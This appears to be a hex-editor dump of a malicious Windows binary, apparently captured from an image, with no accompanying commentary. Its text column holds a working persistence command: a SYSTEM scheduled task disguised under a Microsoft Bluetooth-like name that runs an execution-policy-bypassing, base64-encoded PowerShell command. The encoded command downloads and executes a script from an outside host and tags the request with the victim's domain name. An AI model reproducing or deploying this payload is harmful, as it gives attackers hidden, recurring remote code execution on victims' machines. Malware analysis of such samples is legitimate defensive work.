 4D:FA10h: 6B 73 20 2F 63 72 65 61 74 65 20 2F 72 75 20 73 ks /create /ru s
4D:FA20h: 79 73 74 65 6D 20 2F 73 63 20 4D 49 4E 55 54 45 ystem /sc MINUTE
4D:FA30h: 20 2F 6D 6F 20 35 30 20 2F 73 74 20 30 37 3A 30 /mo 50 /st 07:0
4D:FA40h: 30 3A 30 30 20 2F 74 6E 20 22 5C 4D 69 63 72 6F 0:00 /tn "\Micro
4D:FA50h: 73 6F 66 74 5C 77 69 6E 64 6F 77 73 5C 42 6C 75 soft\windows\Blu
4D:FA60h: 65 74 6F 6F 74 68 73 22 20 2F 74 72 20 22 70 6F etooths" /tr "po
4D:FA70h: 77 65 72 73 68 65 6C 6C 20 2D 65 70 20 62 79 70 wershell -ep byp
4D:FA80h: 61 73 73 20 2D 65 20 53 51 42 46 41 46 67 41 49 ass -e SQBFAFgAI
4D:FA90h: 41 41 6F 41 45 34 41 5A 51 42 33 41 43 30 41 54 AAoAE4AZQB3AC0AT
4D:FAA0h: 77 42 69 41 47 6F 41 5A 51 42 6A 41 48 51 41 49 wBiAGoAZQBjAHQAI
4D:FAB0h: 41 42 4F 41 47 55 41 64 41 41 75 41 46 63 41 5A ABOAGUAdAAuAFcAZ
4D:FAC0h: 51 42 69 41 45 4D 41 62 41 42 70 41 47 55 41 62 QBiAEMAbABpAGUAb
4D:FAD0h: 67 42 30 41 43 6B 41 4C 67 42 6B 41 47 38 41 64 gB0ACkALgBkAG8Ad
4D:FAE0h: 77 42 75 41 47 77 41 62 77 42 68 41 47 51 41 63 wBuAGwAbwBhAGQAc
4D:FAF0h: 77 42 30 41 48 49 41 61 51 42 75 41 47 63 41 4B wB0AHIAaQBuAGcAK
4D:FB00h: 41 41 6E 41 47 67 41 64 41 42 30 41 48 41 41 4F AAnAGgAdAB0AHAAO
4D:FB10h: 67 41 76 41 43 38 41 64 67 41 75 41 47 49 41 5A gAvAC8AdgAuAGIAZ
4D:FB20h: 51 42 68 41 47 67 41 61 41 41 75 41 47 4D 41 62 QBhAGgAaAAuAGMAb
4D:FB30h: 77 42 74 41 43 38 41 64 67 41 6E 41 43 73 41 4A wBtAC8AdgAnACsAJ
4D:FB40h: 41 42 6C 41 47 34 41 64 67 41 36 41 46 55 41 55 ABlAG4AdgA6AFUAU
4D:FB50h: 77 42 46 41 46 49 41 52 41 42 50 41 45 30 41 51 wBFAFIARABPAE0AQ
4D:FB60h: 51 42 4A 41 45 34 41 4B 51 41 3D 22 20 2F 46 29 QBJAE4AKQA=" /F)
4D:FB70h: 20 65 6C 73 65 20 73 74 61 72 74 20 2F 62 20 73 else start /b s
4D:FB80h: 63 20 73 74 61 72 74 20 53 63 68 65 64 75 6C 65 c start Schedule
4D:FB90h: 5E 26 70 69 6E 67 20 6C 6F 63 61 6C 68 6F 73 74 ^&ping localhost
4D:FBA0h: 5E 26 73 63 20 71 75 65 72 79 20 53 63 68 65 64 ^&sc query Sched
4D:FBB0h: 75 6C 65 5E 7C 66 69 6E 64 73 74 72 20 52 55 4E ule^|findstr RUN